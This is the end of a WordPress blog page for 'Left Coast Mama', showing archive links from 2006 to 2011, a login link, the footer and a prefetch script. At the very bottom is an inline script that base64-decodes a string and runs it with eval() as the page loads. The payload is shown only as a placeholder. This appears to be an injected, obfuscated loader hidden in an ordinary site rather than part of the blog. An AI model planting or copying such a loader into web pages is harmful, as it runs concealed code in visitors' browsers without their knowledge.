	<li><a href='http://leftcoastmama.net/2011/02/'>February 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/01/'>January 2011</a></li>
	<li><a href='http://leftcoastmama.net/2010/12/'>December 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/11/'>November 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/10/'>October 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/09/'>September 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/08/'>August 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/07/'>July 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/06/'>June 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/05/'>May 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/04/'>April 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/03/'>March 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/02/'>February 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/01/'>January 2010</a></li>
	<li><a href='http://leftcoastmama.net/2009/12/'>December 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/11/'>November 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/10/'>October 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/09/'>September 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/08/'>August 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/07/'>July 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/06/'>June 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/05/'>May 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/04/'>April 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/03/'>March 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/02/'>February 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/01/'>January 2009</a></li>
	<li><a href='http://leftcoastmama.net/2008/12/'>December 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/10/'>October 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/09/'>September 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/08/'>August 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/06/'>June 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/05/'>May 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/04/'>April 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/03/'>March 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/02/'>February 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/01/'>January 2008</a></li>
	<li><a href='http://leftcoastmama.net/2007/12/'>December 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/11/'>November 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/10/'>October 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/09/'>September 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/08/'>August 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/07/'>July 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/06/'>June 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/05/'>May 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/04/'>April 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/03/'>March 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/02/'>February 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/01/'>January 2007</a></li>
	<li><a href='http://leftcoastmama.net/2006/12/'>December 2006</a></li>
	<li><a href='http://leftcoastmama.net/2006/11/'>November 2006</a></li>
	<li><a href='http://leftcoastmama.net/2006/10/'>October 2006</a></li>
	<li><a href='http://leftcoastmama.net/2006/09/'>September 2006</a></li>
	<li><a href='http://leftcoastmama.net/2006/08/'>August 2006</a></li>
	<li><a href='http://leftcoastmama.net/2006/07/'>July 2006</a></li>
				</ul>
			</li>

			<li id="meta" class="widget-container">
				<h3 class="widget-title">Meta</h3>
				<ul>
										<li><a href="http://leftcoastmama.net/wp-login.php">Log in</a></li>
									</ul>
			</li>

					</ul>
		</div><!-- #primary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="site-info">
				<a href="http://leftcoastmama.net/" rel="home">
					Left Coast Mama				</a>
							</div><!-- #site-info -->

			<div id="site-generator">
								<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
					Proudly powered by WordPress.				</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentyten\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script>
            (function(){var code=atob("[base64]");eval(code);})();
        </script>
        </body>
</html>
